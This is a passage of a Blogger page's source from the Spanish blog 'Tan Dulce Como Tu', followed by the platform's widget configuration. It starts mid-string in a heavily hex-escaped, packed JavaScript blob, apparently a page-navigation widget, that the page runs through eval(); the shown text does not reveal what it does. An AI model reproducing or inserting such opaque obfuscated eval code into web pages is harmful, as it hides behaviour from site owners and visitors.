5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6WiS-2pLF9JF2VBwh8diDMiWo_cQ:1769069125031';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3422541870421083530','//www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html','3422541870421083530');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3422541870421083530', 'title': 'Tan Dulce Como Tu', 'url': 'http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html', 'canonicalUrl': 'http://www.tandulcecomotu.com/2011/10/la-frase-de-la-semana_10.html', 'homepageUrl': 'http://www.tandulcecomotu.com/', 'searchUrl': 'http://www.tandulcecomotu.com/search', 'canonicalHomepageUrl': 'http://www.tandulcecomotu.com/', 'blogspotFaviconUrl': 'http://www.tandulcecomotu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tan Dulce Como Tu - Atom\x22 href\x3d\x22http://www.tandulcecomotu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tan Dulce Como Tu - RSS\x22 href\x3d\x22http://www.tandulcecomotu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tan Dulce Como Tu - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3422541870421083530/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tan Dulce Como Tu - Atom\x22 href\x3d\x22http://www.tandulcecomotu.com/feeds/3352536254476241959/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer', 'pageType': 'item', 'postId': '3352536254476241959', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s72-c/mujeres+con+flores.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg', 'pageName': 'LA FRASE DE LA SEMANA', 'pageTitle': 'Tan Dulce Como Tu: LA FRASE DE LA SEMANA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LA FRASE DE LA SEMANA', 'description': 'Esta semana no hay frase. Quiere compartir con todos este articulo que me parece interesante, no se si habla mi parte ego\xedsta, pero hoy esto...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuJYf6vudFqw4aiSmm__o8ZRp-8PMmF4lpZ2azbIRE0SpIhbdO-D4Ph3AtV_fDHtaJRiCRlT84v-Zbrzmo0e32BJniJgpq6MB4oo81Gmp9A9dRC8ngGhgrsEW6qreNy5_YfbBqq_gp9o4/s200/mujeres+con+flores.jpg', 'url': 